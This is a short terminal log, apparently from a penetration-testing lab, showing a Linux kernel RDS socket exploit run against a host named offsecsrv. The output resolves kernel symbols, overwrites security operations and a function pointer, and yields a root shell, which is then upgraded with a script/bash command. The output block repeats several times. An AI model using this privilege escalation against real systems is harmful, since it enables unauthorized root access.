 ./exp2
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
whoami
root
script -c bash /dev/null
root@offsecsrv:/tmp#